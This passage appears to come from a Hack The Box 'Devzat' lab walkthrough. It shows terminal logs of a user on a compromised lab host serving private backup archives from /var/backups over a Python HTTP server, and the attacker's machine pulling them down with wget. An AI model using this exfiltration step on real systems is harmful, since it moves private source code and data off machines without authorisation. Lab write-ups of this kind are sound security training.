 catherine@devzat:/var/backups$ ls -al
total 140
drwxr-xr-x  2 root      root       4096 Sep 29 16:25 .
drwxr-xr-x 14 root      root       4096 Jun 22 18:34 ..
-rw-r--r--  1 root      root      59142 Sep 28 18:45 apt.extended_states.0
-rw-r--r--  1 root      root       6588 Sep 21 20:17 apt.extended_states.1.gz
-rw-r--r--  1 root      root       6602 Jul 16 06:41 apt.extended_states.2.gz
-rw-------  1 catherine catherine 28297 Jul 16 07:00 devzat-dev.zip
-rw-------  1 catherine catherine 27567 Jul 16 07:00 devzat-main.zip
catherine@devzat:/var/backups$ python3 -m http.server 9002
Serving HTTP on 0.0.0.0 port 9002 (http://0.0.0.0:9002/) ...
10.10.14.116 - - [21/Oct/2021 06:03:23] "GET /devzat-main.zip HTTP/1.1" 200 -
10.10.14.116 - - [21/Oct/2021 06:03:42] "GET /devzat-dev.zip HTTP/1.1" 200 -
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat/www]
└──╼ [★]$ wget 10.10.11.118:9002/devzat-main.zip
--2021-10-21 01:03:22--  http://10.10.11.118:9002/devzat-main.zip
Connecting to 10.10.11.118:9002... connected.
HTTP request sent, awaiting response... 200 OK
Length: 27567 (27K) [application/zip]
Saving to: ‘devzat-main.zip’
devzat-main.zip         100%[==============================>]  26.92K  --.-KB/s    in 0.09s
2021-10-21 01:03:23 (311 KB/s) - ‘devzat-main.zip’ saved [27567/27567]
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat/www]
└──╼ [★]$
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat/www]
└──╼ [★]$ wget 10.10.11.118:9002/devzat-dev.zip
--2021-10-21 01:03:41--  http://10.10.11.118:9002/devzat-dev.zip
Connecting to 10.10.11.118:9002... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28297 (28K) [application/zip]
Saving to: ‘devzat-dev.zip’
devzat-dev.zip          100%[=============================>]  27.63K  --.-KB/s    in 0.09s
2021-10-21 01:03:41 (310 KB/s) - ‘devzat-dev.zip’ saved [28297/28297]
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat/www]
└──╼ [★]$ ls -al
total 56
drwxr-xr-x 1 root root    58 Oct 21 01:03 .
drwxr-xr-x 1 root root   114 Oct 21 01:01 ..
-rw-r--r-- 1 root root 28297 Jul 16 02:00 devzat-dev.zip
-rw-r--r-- 1 root root 27567 Jul 16 02:00 devzat-main.zip
┌──╼[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Devzat/www]
└──╼ [★]$